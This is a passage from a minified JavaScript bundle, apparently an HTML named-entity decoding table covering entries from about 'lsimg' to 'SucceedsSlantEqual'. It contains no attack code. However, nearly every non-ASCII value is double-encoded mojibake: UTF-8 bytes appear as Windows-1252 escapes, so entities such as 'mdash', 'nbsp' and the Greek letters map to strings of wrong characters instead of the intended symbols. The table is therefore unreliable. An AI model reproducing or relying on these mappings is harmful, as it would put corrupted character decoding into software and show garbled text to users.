8D",lsimg:"\xE2\xAA\x8F",lsqb:"[",lsquo:"\xE2\u20AC\u02DC",lsquor:"\xE2\u20AC\u0161",Lstrok:"\xC5\x81",lstrok:"\xC5\u201A",Lt:"\xE2\u2030\xAA",LT:"<",lt:"<",ltcc:"\xE2\xAA\xA6",ltcir:"\xE2\xA9\xB9",ltdot:"\xE2\u2039\u2013",lthree:"\xE2\u2039\u2039",ltimes:"\xE2\u2039\u2030",ltlarr:"\xE2\xA5\xB6",ltquest:"\xE2\xA9\xBB",ltri:"\xE2\u2014\u0192",ltrie:"\xE2\u0160\xB4",ltrif:"\xE2\u2014\u201A",ltrPar:"\xE2\xA6\u2013",lurdshar:"\xE2\xA5\u0160",luruhar:"\xE2\xA5\xA6",lvertneqq:"\xE2\u2030\xA8\xEF\xB8\u20AC",lvnE:"\xE2\u2030\xA8\xEF\xB8\u20AC",macr:"\xC2\xAF",male:"\xE2\u2122\u201A",malt:"\xE2\u0153 ",maltese:"\xE2\u0153 ",Map:"\xE2\xA4\u2026",map:"\xE2\u2020\xA6",mapsto:"\xE2\u2020\xA6",mapstodown:"\xE2\u2020\xA7",mapstoleft:"\xE2\u2020\xA4",mapstoup:"\xE2\u2020\xA5",marker:"\xE2\u2013\xAE",mcomma:"\xE2\xA8\xA9",Mcy:"\xD0\u0153",mcy:"\xD0\xBC",mdash:"\xE2\u20AC\u201D",mDDot:"\xE2\u02C6\xBA",measuredangle:"\xE2\u02C6\xA1",MediumSpace:"\xE2\x81\u0178",Mellintrf:"\xE2\u201E\xB3",Mfr:"\xF0\x9D\u201D\x90",mfr:"\xF0\x9D\u201D\xAA",mho:"\xE2\u201E\xA7",micro:"\xC2\xB5",mid:"\xE2\u02C6\xA3",midast:"*",midcir:"\xE2\xAB\xB0",middot:"\xC2\xB7",minus:"\xE2\u02C6\u2019",minusb:"\xE2\u0160\u0178",minusd:"\xE2\u02C6\xB8",minusdu:"\xE2\xA8\xAA",MinusPlus:"\xE2\u02C6\u201C",mlcp:"\xE2\xAB\u203A",mldr:"\xE2\u20AC\xA6",mnplus:"\xE2\u02C6\u201C",models:"\xE2\u0160\xA7",Mopf:"\xF0\x9D\u2022\u201E",mopf:"\xF0\x9D\u2022\u017E",mp:"\xE2\u02C6\u201C",Mscr:"\xE2\u201E\xB3",mscr:"\xF0\x9D\u201C\u201A",mstpos:"\xE2\u02C6\xBE",Mu:"\xCE\u0153",mu:"\xCE\xBC",multimap:"\xE2\u0160\xB8",mumap:"\xE2\u0160\xB8",nabla:"\xE2\u02C6\u2021",Nacute:"\xC5\u0192",nacute:"\xC5\u201E",nang:"\xE2\u02C6 \xE2\u0192\u2019",nap:"\xE2\u2030\u2030",napE:"\xE2\xA9\xB0\xCC\xB8",napid:"\xE2\u2030\u2039\xCC\xB8",napos:"\xC5\u2030",napprox:"\xE2\u2030\u2030",natur:"\xE2\u2122\xAE",natural:"\xE2\u2122\xAE",naturals:"\xE2\u201E\u2022",nbsp:"\xC2 ",nbump:"\xE2\u2030\u017D\xCC\xB8",nbumpe:"\xE2\u2030\x8F\xCC\xB8",ncap:"\xE2\xA9\u0192",Ncaron:"\xC5\u2021",ncaron:"\xC5\u02C6",Ncedil:"\xC5\u2026",ncedil:"\xC5\u2020",ncong:"\xE2\u2030\u2021",ncongdot:"\xE2\xA9\xAD\xCC\xB8",ncup:"\xE2\xA9\u201A",Ncy:"\xD0\x9D",ncy:"\xD0\xBD",ndash:"\xE2\u20AC\u201C",ne:"\xE2\u2030 ",nearhk:"\xE2\xA4\xA4",neArr:"\xE2\u2021\u2014",nearr:"\xE2\u2020\u2014",nearrow:"\xE2\u2020\u2014",nedot:"\xE2\u2030\x90\xCC\xB8",NegativeMediumSpace:"\xE2\u20AC\u2039",NegativeThickSpace:"\xE2\u20AC\u2039",NegativeThinSpace:"\xE2\u20AC\u2039",NegativeVeryThinSpace:"\xE2\u20AC\u2039",nequiv:"\xE2\u2030\xA2",nesear:"\xE2\xA4\xA8",nesim:"\xE2\u2030\u201A\xCC\xB8",NestedGreaterGreater:"\xE2\u2030\xAB",NestedLessLess:"\xE2\u2030\xAA",NewLine:`
`,nexist:"\xE2\u02C6\u201E",nexists:"\xE2\u02C6\u201E",Nfr:"\xF0\x9D\u201D\u2018",nfr:"\xF0\x9D\u201D\xAB",ngE:"\xE2\u2030\xA7\xCC\xB8",nge:"\xE2\u2030\xB1",ngeq:"\xE2\u2030\xB1",ngeqq:"\xE2\u2030\xA7\xCC\xB8",ngeqslant:"\xE2\xA9\xBE\xCC\xB8",nges:"\xE2\xA9\xBE\xCC\xB8",nGg:"\xE2\u2039\u2122\xCC\xB8",ngsim:"\xE2\u2030\xB5",nGt:"\xE2\u2030\xAB\xE2\u0192\u2019",ngt:"\xE2\u2030\xAF",ngtr:"\xE2\u2030\xAF",nGtv:"\xE2\u2030\xAB\xCC\xB8",nhArr:"\xE2\u2021\u017D",nharr:"\xE2\u2020\xAE",nhpar:"\xE2\xAB\xB2",ni:"\xE2\u02C6\u2039",nis:"\xE2\u2039\xBC",nisd:"\xE2\u2039\xBA",niv:"\xE2\u02C6\u2039",NJcy:"\xD0\u0160",njcy:"\xD1\u0161",nlArr:"\xE2\u2021\x8D",nlarr:"\xE2\u2020\u0161",nldr:"\xE2\u20AC\xA5",nlE:"\xE2\u2030\xA6\xCC\xB8",nle:"\xE2\u2030\xB0",nLeftarrow:"\xE2\u2021\x8D",nleftarrow:"\xE2\u2020\u0161",nLeftrightarrow:"\xE2\u2021\u017D",nleftrightarrow:"\xE2\u2020\xAE",nleq:"\xE2\u2030\xB0",nleqq:"\xE2\u2030\xA6\xCC\xB8",nleqslant:"\xE2\xA9\xBD\xCC\xB8",nles:"\xE2\xA9\xBD\xCC\xB8",nless:"\xE2\u2030\xAE",nLl:"\xE2\u2039\u02DC\xCC\xB8",nlsim:"\xE2\u2030\xB4",nLt:"\xE2\u2030\xAA\xE2\u0192\u2019",nlt:"\xE2\u2030\xAE",nltri:"\xE2\u2039\xAA",nltrie:"\xE2\u2039\xAC",nLtv:"\xE2\u2030\xAA\xCC\xB8",nmid:"\xE2\u02C6\xA4",NoBreak:"\xE2\x81 ",NonBreakingSpace:"\xC2 ",Nopf:"\xE2\u201E\u2022",nopf:"\xF0\x9D\u2022\u0178",Not:"\xE2\xAB\xAC",not:"\xC2\xAC",NotCongruent:"\xE2\u2030\xA2",NotCupCap:"\xE2\u2030\xAD",NotDoubleVerticalBar:"\xE2\u02C6\xA6",NotElement:"\xE2\u02C6\u2030",NotEqual:"\xE2\u2030 ",NotEqualTilde:"\xE2\u2030\u201A\xCC\xB8",NotExists:"\xE2\u02C6\u201E",NotGreater:"\xE2\u2030\xAF",NotGreaterEqual:"\xE2\u2030\xB1",NotGreaterFullEqual:"\xE2\u2030\xA7\xCC\xB8",NotGreaterGreater:"\xE2\u2030\xAB\xCC\xB8",NotGreaterLess:"\xE2\u2030\xB9",NotGreaterSlantEqual:"\xE2\xA9\xBE\xCC\xB8",NotGreaterTilde:"\xE2\u2030\xB5",NotHumpDownHump:"\xE2\u2030\u017D\xCC\xB8",NotHumpEqual:"\xE2\u2030\x8F\xCC\xB8",notin:"\xE2\u02C6\u2030",notindot:"\xE2\u2039\xB5\xCC\xB8",notinE:"\xE2\u2039\xB9\xCC\xB8",notinva:"\xE2\u02C6\u2030",notinvb:"\xE2\u2039\xB7",notinvc:"\xE2\u2039\xB6",NotLeftTriangle:"\xE2\u2039\xAA",NotLeftTriangleBar:"\xE2\xA7\x8F\xCC\xB8",NotLeftTriangleEqual:"\xE2\u2039\xAC",NotLess:"\xE2\u2030\xAE",NotLessEqual:"\xE2\u2030\xB0",NotLessGreater:"\xE2\u2030\xB8",NotLessLess:"\xE2\u2030\xAA\xCC\xB8",NotLessSlantEqual:"\xE2\xA9\xBD\xCC\xB8",NotLessTilde:"\xE2\u2030\xB4",NotNestedGreaterGreater:"\xE2\xAA\xA2\xCC\xB8",NotNestedLessLess:"\xE2\xAA\xA1\xCC\xB8",notni:"\xE2\u02C6\u0152",notniva:"\xE2\u02C6\u0152",notnivb:"\xE2\u2039\xBE",notnivc:"\xE2\u2039\xBD",NotPrecedes:"\xE2\u0160\u20AC",NotPrecedesEqual:"\xE2\xAA\xAF\xCC\xB8",NotPrecedesSlantEqual:"\xE2\u2039 ",NotReverseElement:"\xE2\u02C6\u0152",NotRightTriangle:"\xE2\u2039\xAB",NotRightTriangleBar:"\xE2\xA7\x90\xCC\xB8",NotRightTriangleEqual:"\xE2\u2039\xAD",NotSquareSubset:"\xE2\u0160\x8F\xCC\xB8",NotSquareSubsetEqual:"\xE2\u2039\xA2",NotSquareSuperset:"\xE2\u0160\x90\xCC\xB8",NotSquareSupersetEqual:"\xE2\u2039\xA3",NotSubset:"\xE2\u0160\u201A\xE2\u0192\u2019",NotSubsetEqual:"\xE2\u0160\u02C6",NotSucceeds:"\xE2\u0160\x81",NotSucceedsEqual:"\xE2\xAA\xB0\xCC\xB8",NotSucceedsSlantEqual:"\xE2\u2039\xA1",NotSucceedsTilde:"\xE2\u2030\xBF\xCC\xB8",NotSuperset:"\xE2\u0160\u0192\xE2\u0192\u2019",NotSupersetEqual:"\xE2\u0160\u2030",NotTilde:"\xE2\u2030\x81",NotTildeEqual:"\xE2\u2030\u201E",NotTildeFullEqual:"\xE2\u2030\u2021",NotTildeTilde:"\xE2\u2030\u2030",NotVerticalBar:"\xE2\u02C6\xA4",npar:"\xE2\u02C6\xA6",nparallel:"\xE2\u02C6\xA6",nparsl:"\xE2\xAB\xBD\xE2\u0192\xA5",npart:"\xE2\u02C6\u201A\xCC\xB8",npolint:"\xE2\xA8\u201D",npr:"\xE2\u0160\u20AC",nprcue:"\xE2\u2039 ",npre:"\xE2\xAA\xAF\xCC\xB8",nprec:"\xE2\u0160\u20AC",npreceq:"\xE2\xAA\xAF\xCC\xB8",nrArr:"\xE2\u2021\x8F",nrarr:"\xE2\u2020\u203A",nrarrc:"\xE2\xA4\xB3\xCC\xB8",nrarrw:"\xE2\u2020\x9D\xCC\xB8",nRightarrow:"\xE2\u2021\x8F",nrightarrow:"\xE2\u2020\u203A",nrtri:"\xE2\u2039\xAB",nrtrie:"\xE2\u2039\xAD",nsc:"\xE2\u0160\x81",nsccue:"\xE2\u2039\xA1",nsce:"\xE2\xAA\xB0\xCC\xB8",Nscr:"\xF0\x9D\u2019\xA9",nscr:"\xF0\x9D\u201C\u0192",nshortmid:"\xE2\u02C6\xA4",nshortparallel:"\xE2\u02C6\xA6",nsim:"\xE2\u2030\x81",nsime:"\xE2\u2030\u201E",nsimeq:"\xE2\u2030\u201E",nsmid:"\xE2\u02C6\xA4",nspar:"\xE2\u02C6\xA6",nsqsube:"\xE2\u2039\xA2",nsqsupe:"\xE2\u2039\xA3",nsub:"\xE2\u0160\u201E",nsubE:"\xE2\xAB\u2026\xCC\xB8",nsube:"\xE2\u0160\u02C6",nsubset:"\xE2\u0160\u201A\xE2\u0192\u2019",nsubseteq:"\xE2\u0160\u02C6",nsubseteqq:"\xE2\xAB\u2026\xCC\xB8",nsucc:"\xE2\u0160\x81",nsucceq:"\xE2\xAA\xB0\xCC\xB8",nsup:"\xE2\u0160\u2026",nsupE:"\xE2\xAB\u2020\xCC\xB8",nsupe:"\xE2\u0160\u2030",nsupset:"\xE2\u0160\u0192\xE2\u0192\u2019",nsupseteq:"\xE2\u0160\u2030",nsupseteqq:"\xE2\xAB\u2020\xCC\xB8",ntgl:"\xE2\u2030\xB9",Ntilde:"\xC3\u2018",ntilde:"\xC3\xB1",ntlg:"\xE2\u2030\xB8",ntriangleleft:"\xE2\u2039\xAA",ntrianglelefteq:"\xE2\u2039\xAC",ntriangleright:"\xE2\u2039\xAB",ntrianglerighteq:"\xE2\u2039\xAD",Nu:"\xCE\x9D",nu:"\xCE\xBD",num:"#",numero:"\xE2\u201E\u2013",numsp:"\xE2\u20AC\u2021",nvap:"\xE2\u2030\x8D\xE2\u0192\u2019",nVDash:"\xE2\u0160\xAF",nVdash:"\xE2\u0160\xAE",nvDash:"\xE2\u0160\xAD",nvdash:"\xE2\u0160\xAC",nvge:"\xE2\u2030\xA5\xE2\u0192\u2019",nvgt:">\xE2\u0192\u2019",nvHarr:"\xE2\xA4\u201E",nvinfin:"\xE2\xA7\u017E",nvlArr:"\xE2\xA4\u201A",nvle:"\xE2\u2030\xA4\xE2\u0192\u2019",nvlt:"<\xE2\u0192\u2019",nvltrie:"\xE2\u0160\xB4\xE2\u0192\u2019",nvrArr:"\xE2\xA4\u0192",nvrtrie:"\xE2\u0160\xB5\xE2\u0192\u2019",nvsim:"\xE2\u02C6\xBC\xE2\u0192\u2019",nwarhk:"\xE2\xA4\xA3",nwArr:"\xE2\u2021\u2013",nwarr:"\xE2\u2020\u2013",nwarrow:"\xE2\u2020\u2013",nwnear:"\xE2\xA4\xA7",Oacute:"\xC3\u201C",oacute:"\xC3\xB3",oast:"\xE2\u0160\u203A",ocir:"\xE2\u0160\u0161",Ocirc:"\xC3\u201D",ocirc:"\xC3\xB4",Ocy:"\xD0\u017E",ocy:"\xD0\xBE",odash:"\xE2\u0160\x9D",Odblac:"\xC5\x90",odblac:"\xC5\u2018",odiv:"\xE2\xA8\xB8",odot:"\xE2\u0160\u2122",odsold:"\xE2\xA6\xBC",OElig:"\xC5\u2019",oelig:"\xC5\u201C",ofcir:"\xE2\xA6\xBF",Ofr:"\xF0\x9D\u201D\u2019",ofr:"\xF0\x9D\u201D\xAC",ogon:"\xCB\u203A",Ograve:"\xC3\u2019",ograve:"\xC3\xB2",ogt:"\xE2\xA7\x81",ohbar:"\xE2\xA6\xB5",ohm:"\xCE\xA9",oint:"\xE2\u02C6\xAE",olarr:"\xE2\u2020\xBA",olcir:"\xE2\xA6\xBE",olcross:"\xE2\xA6\xBB",oline:"\xE2\u20AC\xBE",olt:"\xE2\xA7\u20AC",Omacr:"\xC5\u0152",omacr:"\xC5\x8D",Omega:"\xCE\xA9",omega:"\xCF\u2030",Omicron:"\xCE\u0178",omicron:"\xCE\xBF",omid:"\xE2\xA6\xB6",ominus:"\xE2\u0160\u2013",Oopf:"\xF0\x9D\u2022\u2020",oopf:"\xF0\x9D\u2022 ",opar:"\xE2\xA6\xB7",OpenCurlyDoubleQuote:"\xE2\u20AC\u0153",OpenCurlyQuote:"\xE2\u20AC\u02DC",operp:"\xE2\xA6\xB9",oplus:"\xE2\u0160\u2022",Or:"\xE2\xA9\u201D",or:"\xE2\u02C6\xA8",orarr:"\xE2\u2020\xBB",ord:"\xE2\xA9\x9D",order:"\xE2\u201E\xB4",orderof:"\xE2\u201E\xB4",ordf:"\xC2\xAA",ordm:"\xC2\xBA",origof:"\xE2\u0160\xB6",oror:"\xE2\xA9\u2013",orslope:"\xE2\xA9\u2014",orv:"\xE2\xA9\u203A",oS:"\xE2\u201C\u02C6",Oscr:"\xF0\x9D\u2019\xAA",oscr:"\xE2\u201E\xB4",Oslash:"\xC3\u02DC",oslash:"\xC3\xB8",osol:"\xE2\u0160\u02DC",Otilde:"\xC3\u2022",otilde:"\xC3\xB5",Otimes:"\xE2\xA8\xB7",otimes:"\xE2\u0160\u2014",otimesas:"\xE2\xA8\xB6",Ouml:"\xC3\u2013",ouml:"\xC3\xB6",ovbar:"\xE2\u0152\xBD",OverBar:"\xE2\u20AC\xBE",OverBrace:"\xE2\x8F\u017E",OverBracket:"\xE2\u017D\xB4",OverParenthesis:"\xE2\x8F\u0153",par:"\xE2\u02C6\xA5",para:"\xC2\xB6",parallel:"\xE2\u02C6\xA5",parsim:"\xE2\xAB\xB3",parsl:"\xE2\xAB\xBD",part:"\xE2\u02C6\u201A",PartialD:"\xE2\u02C6\u201A",Pcy:"\xD0\u0178",pcy:"\xD0\xBF",percnt:"%",period:".",permil:"\xE2\u20AC\xB0",perp:"\xE2\u0160\xA5",pertenk:"\xE2\u20AC\xB1",Pfr:"\xF0\x9D\u201D\u201C",pfr:"\xF0\x9D\u201D\xAD",Phi:"\xCE\xA6",phi:"\xCF\u2020",phiv:"\xCF\u2022",phmmat:"\xE2\u201E\xB3",phone:"\xE2\u02DC\u017D",Pi:"\xCE ",pi:"\xCF\u20AC",pitchfork:"\xE2\u2039\u201D",piv:"\xCF\u2013",planck:"\xE2\u201E\x8F",planckh:"\xE2\u201E\u017D",plankv:"\xE2\u201E\x8F",plus:"+",plusacir:"\xE2\xA8\xA3",plusb:"\xE2\u0160\u017E",pluscir:"\xE2\xA8\xA2",plusdo:"\xE2\u02C6\u201D",plusdu:"\xE2\xA8\xA5",pluse:"\xE2\xA9\xB2",PlusMinus:"\xC2\xB1",plusmn:"\xC2\xB1",plussim:"\xE2\xA8\xA6",plustwo:"\xE2\xA8\xA7",pm:"\xC2\xB1",Poincareplane:"\xE2\u201E\u0152",pointint:"\xE2\xA8\u2022",Popf:"\xE2\u201E\u2122",popf:"\xF0\x9D\u2022\xA1",pound:"\xC2\xA3",Pr:"\xE2\xAA\xBB",pr:"\xE2\u2030\xBA",prap:"\xE2\xAA\xB7",prcue:"\xE2\u2030\xBC",prE:"\xE2\xAA\xB3",pre:"\xE2\xAA\xAF",prec:"\xE2\u2030\xBA",precapprox:"\xE2\xAA\xB7",preccurlyeq:"\xE2\u2030\xBC",Precedes:"\xE2\u2030\xBA",PrecedesEqual:"\xE2\xAA\xAF",PrecedesSlantEqual:"\xE2\u2030\xBC",PrecedesTilde:"\xE2\u2030\xBE",preceq:"\xE2\xAA\xAF",precnapprox:"\xE2\xAA\xB9",precneqq:"\xE2\xAA\xB5",precnsim:"\xE2\u2039\xA8",precsim:"\xE2\u2030\xBE",Prime:"\xE2\u20AC\xB3",prime:"\xE2\u20AC\xB2",primes:"\xE2\u201E\u2122",prnap:"\xE2\xAA\xB9",prnE:"\xE2\xAA\xB5",prnsim:"\xE2\u2039\xA8",prod:"\xE2\u02C6\x8F",Product:"\xE2\u02C6\x8F",profalar:"\xE2\u0152\xAE",profline:"\xE2\u0152\u2019",profsurf:"\xE2\u0152\u201C",prop:"\xE2\u02C6\x9D",Proportion:"\xE2\u02C6\xB7",Proportional:"\xE2\u02C6\x9D",propto:"\xE2\u02C6\x9D",prsim:"\xE2\u2030\xBE",prurel:"\xE2\u0160\xB0",Pscr:"\xF0\x9D\u2019\xAB",pscr:"\xF0\x9D\u201C\u2026",Psi:"\xCE\xA8",psi:"\xCF\u02C6",puncsp:"\xE2\u20AC\u02C6",Qfr:"\xF0\x9D\u201D\u201D",qfr:"\xF0\x9D\u201D\xAE",qint:"\xE2\xA8\u0152",Qopf:"\xE2\u201E\u0161",qopf:"\xF0\x9D\u2022\xA2",qprime:"\xE2\x81\u2014",Qscr:"\xF0\x9D\u2019\xAC",qscr:"\xF0\x9D\u201C\u2020",quaternions:"\xE2\u201E\x8D",quatint:"\xE2\xA8\u2013",quest:"?",questeq:"\xE2\u2030\u0178",QUOT:'"',quot:'"',rAarr:"\xE2\u2021\u203A",race:"\xE2\u02C6\xBD\xCC\xB1",Racute:"\xC5\u201D",racute:"\xC5\u2022",radic:"\xE2\u02C6\u0161",raemptyv:"\xE2\xA6\xB3",Rang:"\xE2\u0178\xAB",rang:"\xE2\u0178\xA9",rangd:"\xE2\xA6\u2019",range:"\xE2\xA6\xA5",rangle:"\xE2\u0178\xA9",raquo:"\xC2\xBB",Rarr:"\xE2\u2020 ",rArr:"\xE2\u2021\u2019",rarr:"\xE2\u2020\u2019",rarrap:"\xE2\xA5\xB5",rarrb:"\xE2\u2021\xA5",rarrbfs:"\xE2\xA4 ",rarrc:"\xE2\xA4\xB3",rarrfs:"\xE2\xA4\u017E",rarrhk:"\xE2\u2020\xAA",rarrlp:"\xE2\u2020\xAC",rarrpl:"\xE2\xA5\u2026",rarrsim:"\xE2\xA5\xB4",Rarrtl:"\xE2\xA4\u2013",rarrtl:"\xE2\u2020\xA3",rarrw:"\xE2\u2020\x9D",rAtail:"\xE2\xA4\u0153",ratail:"\xE2\xA4\u0161",ratio:"\xE2\u02C6\xB6",rationals:"\xE2\u201E\u0161",RBarr:"\xE2\xA4\x90",rBarr:"\xE2\xA4\x8F",rbarr:"\xE2\xA4\x8D",rbbrk:"\xE2\x9D\xB3",rbrace:"}",rbrack:"]",rbrke:"\xE2\xA6\u0152",rbrksld:"\xE2\xA6\u017D",rbrkslu:"\xE2\xA6\x90",Rcaron:"\xC5\u02DC",rcaron:"\xC5\u2122",Rcedil:"\xC5\u2013",rcedil:"\xC5\u2014",rceil:"\xE2\u0152\u2030",rcub:"}",Rcy:"\xD0 ",rcy:"\xD1\u20AC",rdca:"\xE2\xA4\xB7",rdldhar:"\xE2\xA5\xA9",rdquo:"\xE2\u20AC\x9D",rdquor:"\xE2\u20AC\x9D",rdsh:"\xE2\u2020\xB3",Re:"\xE2\u201E\u0153",real:"\xE2\u201E\u0153",realine:"\xE2\u201E\u203A",realpart:"\xE2\u201E\u0153",reals:"\xE2\u201E\x9D",rect:"\xE2\u2013\xAD",REG:"\xC2\xAE",reg:"\xC2\xAE",ReverseElement:"\xE2\u02C6\u2039",ReverseEquilibrium:"\xE2\u2021\u2039",ReverseUpEquilibrium:"\xE2\xA5\xAF",rfisht:"\xE2\xA5\xBD",rfloor:"\xE2\u0152\u2039",Rfr:"\xE2\u201E\u0153",rfr:"\xF0\x9D\u201D\xAF",rHar:"\xE2\xA5\xA4",rhard:"\xE2\u2021\x81",rharu:"\xE2\u2021\u20AC",rharul:"\xE2\xA5\xAC",Rho:"\xCE\xA1",rho:"\xCF\x81",rhov:"\xCF\xB1",RightAngleBracket:"\xE2\u0178\xA9",RightArrow:"\xE2\u2020\u2019",Rightarrow:"\xE2\u2021\u2019",rightarrow:"\xE2\u2020\u2019",RightArrowBar:"\xE2\u2021\xA5",RightArrowLeftArrow:"\xE2\u2021\u201E",rightarrowtail:"\xE2\u2020\xA3",RightCeiling:"\xE2\u0152\u2030",RightDoubleBracket:"\xE2\u0178\xA7",RightDownTeeVector:"\xE2\xA5\x9D",RightDownVector:"\xE2\u2021\u201A",RightDownVectorBar:"\xE2\xA5\u2022",RightFloor:"\xE2\u0152\u2039",rightharpoondown:"\xE2\u2021\x81",rightharpoonup:"\xE2\u2021\u20AC",rightleftarrows:"\xE2\u2021\u201E",rightleftharpoons:"\xE2\u2021\u0152",rightrightarrows:"\xE2\u2021\u2030",rightsquigarrow:"\xE2\u2020\x9D",RightTee:"\xE2\u0160\xA2",RightTeeArrow:"\xE2\u2020\xA6",RightTeeVector:"\xE2\xA5\u203A",rightthreetimes:"\xE2\u2039\u0152",RightTriangle:"\xE2\u0160\xB3",RightTriangleBar:"\xE2\xA7\x90",RightTriangleEqual:"\xE2\u0160\xB5",RightUpDownVector:"\xE2\xA5\x8F",RightUpTeeVector:"\xE2\xA5\u0153",RightUpVector:"\xE2\u2020\xBE",RightUpVectorBar:"\xE2\xA5\u201D",RightVector:"\xE2\u2021\u20AC",RightVectorBar:"\xE2\xA5\u201C",ring:"\xCB\u0161",risingdotseq:"\xE2\u2030\u201C",rlarr:"\xE2\u2021\u201E",rlhar:"\xE2\u2021\u0152",rlm:"\xE2\u20AC\x8F",rmoust:"\xE2\u017D\xB1",rmoustache:"\xE2\u017D\xB1",rnmid:"\xE2\xAB\xAE",roang:"\xE2\u0178\xAD",roarr:"\xE2\u2021\xBE",robrk:"\xE2\u0178\xA7",ropar:"\xE2\xA6\u2020",Ropf:"\xE2\u201E\x9D",ropf:"\xF0\x9D\u2022\xA3",roplus:"\xE2\xA8\xAE",rotimes:"\xE2\xA8\xB5",RoundImplies:"\xE2\xA5\xB0",rpar:")",rpargt:"\xE2\xA6\u201D",rppolint:"\xE2\xA8\u2019",rrarr:"\xE2\u2021\u2030",Rrightarrow:"\xE2\u2021\u203A",rsaquo:"\xE2\u20AC\xBA",Rscr:"\xE2\u201E\u203A",rscr:"\xF0\x9D\u201C\u2021",Rsh:"\xE2\u2020\xB1",rsh:"\xE2\u2020\xB1",rsqb:"]",rsquo:"\xE2\u20AC\u2122",rsquor:"\xE2\u20AC\u2122",rthree:"\xE2\u2039\u0152",rtimes:"\xE2\u2039\u0160",rtri:"\xE2\u2013\xB9",rtrie:"\xE2\u0160\xB5",rtrif:"\xE2\u2013\xB8",rtriltri:"\xE2\xA7\u017D",RuleDelayed:"\xE2\xA7\xB4",ruluhar:"\xE2\xA5\xA8",rx:"\xE2\u201E\u017E",Sacute:"\xC5\u0161",sacute:"\xC5\u203A",sbquo:"\xE2\u20AC\u0161",Sc:"\xE2\xAA\xBC",sc:"\xE2\u2030\xBB",scap:"\xE2\xAA\xB8",Scaron:"\xC5 ",scaron:"\xC5\xA1",sccue:"\xE2\u2030\xBD",scE:"\xE2\xAA\xB4",sce:"\xE2\xAA\xB0",Scedil:"\xC5\u017E",scedil:"\xC5\u0178",Scirc:"\xC5\u0153",scirc:"\xC5\x9D",scnap:"\xE2\xAA\xBA",scnE:"\xE2\xAA\xB6",scnsim:"\xE2\u2039\xA9",scpolint:"\xE2\xA8\u201C",scsim:"\xE2\u2030\xBF",Scy:"\xD0\xA1",scy:"\xD1\x81",sdot:"\xE2\u2039\u2026",sdotb:"\xE2\u0160\xA1",sdote:"\xE2\xA9\xA6",searhk:"\xE2\xA4\xA5",seArr:"\xE2\u2021\u02DC",searr:"\xE2\u2020\u02DC",searrow:"\xE2\u2020\u02DC",sect:"\xC2\xA7",semi:";",seswar:"\xE2\xA4\xA9",setminus:"\xE2\u02C6\u2013",setmn:"\xE2\u02C6\u2013",sext:"\xE2\u0153\xB6",Sfr:"\xF0\x9D\u201D\u2013",sfr:"\xF0\x9D\u201D\xB0",sfrown:"\xE2\u0152\xA2",sharp:"\xE2\u2122\xAF",SHCHcy:"\xD0\xA9",shchcy:"\xD1\u2030",SHcy:"\xD0\xA8",shcy:"\xD1\u02C6",ShortDownArrow:"\xE2\u2020\u201C",ShortLeftArrow:"\xE2\u2020\x90",shortmid:"\xE2\u02C6\xA3",shortparallel:"\xE2\u02C6\xA5",ShortRightArrow:"\xE2\u2020\u2019",ShortUpArrow:"\xE2\u2020\u2018",shy:"\xC2\xAD",Sigma:"\xCE\xA3",sigma:"\xCF\u0192",sigmaf:"\xCF\u201A",sigmav:"\xCF\u201A",sim:"\xE2\u02C6\xBC",simdot:"\xE2\xA9\xAA",sime:"\xE2\u2030\u0192",simeq:"\xE2\u2030\u0192",simg:"\xE2\xAA\u017E",simgE:"\xE2\xAA ",siml:"\xE2\xAA\x9D",simlE:"\xE2\xAA\u0178",simne:"\xE2\u2030\u2020",simplus:"\xE2\xA8\xA4",simrarr:"\xE2\xA5\xB2",slarr:"\xE2\u2020\x90",SmallCircle:"\xE2\u02C6\u02DC",smallsetminus:"\xE2\u02C6\u2013",smashp:"\xE2\xA8\xB3",smeparsl:"\xE2\xA7\xA4",smid:"\xE2\u02C6\xA3",smile:"\xE2\u0152\xA3",smt:"\xE2\xAA\xAA",smte:"\xE2\xAA\xAC",smtes:"\xE2\xAA\xAC\xEF\xB8\u20AC",SOFTcy:"\xD0\xAC",softcy:"\xD1\u0152",sol:"/",solb:"\xE2\xA7\u201E",solbar:"\xE2\u0152\xBF",Sopf:"\xF0\x9D\u2022\u0160",sopf:"\xF0\x9D\u2022\xA4",spades:"\xE2\u2122 ",spadesuit:"\xE2\u2122 ",spar:"\xE2\u02C6\xA5",sqcap:"\xE2\u0160\u201C",sqcaps:"\xE2\u0160\u201C\xEF\xB8\u20AC",sqcup:"\xE2\u0160\u201D",sqcups:"\xE2\u0160\u201D\xEF\xB8\u20AC",Sqrt:"\xE2\u02C6\u0161",sqsub:"\xE2\u0160\x8F",sqsube:"\xE2\u0160\u2018",sqsubset:"\xE2\u0160\x8F",sqsubseteq:"\xE2\u0160\u2018",sqsup:"\xE2\u0160\x90",sqsupe:"\xE2\u0160\u2019",sqsupset:"\xE2\u0160\x90",sqsupseteq:"\xE2\u0160\u2019",squ:"\xE2\u2013\xA1",Square:"\xE2\u2013\xA1",square:"\xE2\u2013\xA1",SquareIntersection:"\xE2\u0160\u201C",SquareSubset:"\xE2\u0160\x8F",SquareSubsetEqual:"\xE2\u0160\u2018",SquareSuperset:"\xE2\u0160\x90",SquareSupersetEqual:"\xE2\u0160\u2019",SquareUnion:"\xE2\u0160\u201D",squarf:"\xE2\u2013\xAA",squf:"\xE2\u2013\xAA",srarr:"\xE2\u2020\u2019",Sscr:"\xF0\x9D\u2019\xAE",sscr:"\xF0\x9D\u201C\u02C6",ssetmn:"\xE2\u02C6\u2013",ssmile:"\xE2\u0152\xA3",sstarf:"\xE2\u2039\u2020",Star:"\xE2\u2039\u2020",star:"\xE2\u02DC\u2020",starf:"\xE2\u02DC\u2026",straightepsilon:"\xCF\xB5",straightphi:"\xCF\u2022",strns:"\xC2\xAF",Sub:"\xE2\u2039\x90",sub:"\xE2\u0160\u201A",subdot:"\xE2\xAA\xBD",subE:"\xE2\xAB\u2026",sube:"\xE2\u0160\u2020",subedot:"\xE2\xAB\u0192",submult:"\xE2\xAB\x81",subnE:"\xE2\xAB\u2039",subne:"\xE2\u0160\u0160",subplus:"\xE2\xAA\xBF",subrarr:"\xE2\xA5\xB9",Subset:"\xE2\u2039\x90",subset:"\xE2\u0160\u201A",subseteq:"\xE2\u0160\u2020",subseteqq:"\xE2\xAB\u2026",SubsetEqual:"\xE2\u0160\u2020",subsetneq:"\xE2\u0160\u0160",subsetneqq:"\xE2\xAB\u2039",subsim:"\xE2\xAB\u2021",subsub:"\xE2\xAB\u2022",subsup:"\xE2\xAB\u201C",succ:"\xE2\u2030\xBB",succapprox:"\xE2\xAA\xB8",succcurlyeq:"\xE2\u2030\xBD",Succeeds:"\xE2\u2030\xBB",SucceedsEqual:"\xE2\xAA\xB0",SucceedsSlantEqual:"\xE2